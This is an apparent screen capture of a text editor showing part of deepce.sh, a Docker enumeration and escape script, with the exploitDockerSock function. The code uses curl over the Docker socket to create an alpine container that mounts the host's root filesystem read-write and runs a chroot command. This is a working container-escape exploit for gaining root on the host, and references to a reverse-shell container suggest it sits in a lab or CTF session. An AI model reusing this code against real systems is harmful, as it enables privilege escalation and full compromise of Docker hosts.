 1 2 3 4 10.10.14.27 23:49
/opt/deepce/deepce.sh - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
notes.txt docker-sock(1).md deepce.sh data.json end-points.txt
998
999 exploitDockerSock() {
1000 printSection "Exploiting Sock"
1001 printTip "$TIP_DOCKER_SOCK"
1002
1003 if ! [ -x "$(command -v curl)" ]; then
1004 printInstallAdvice "curl"
1005 exit
1006 fi
1007
1008 if ! [ -S "$dockerSockPath" ]; then
1009 printError "Docker sock not found, but required for this exploit"
1010 exit
1011 fi
1012
1013 prepareExploit
1014
1015 nl
1016
1017 # Create docker container using the docker sock
1018 payload="[\"/bin/sh\",\"-c\",\"chroot /mnt sh -c \\\"$cmd\\\"\"]"
1019 response=$(curl -s -XPOST --unix-socket /var/run/docker.sock -d "{\"Image\":\"alpine\",\"cmd\":$payload, \"Binds\": [\"/:/mnt:rw\"]}" -H
'Content-Type: application/json' http://localhost/containers/create)
1020
1021 if ! [ $? ]; then
1022 printError 'Something went wrong'
1023 echo "$response"
1024 return
1025 fi
1026
1027 revShellContainerID=$(echo "$response" | cut -d'"' -f4)
1028 printQuestion "Creating container ....."
1029 printSuccess "$revShellContainerID"
1030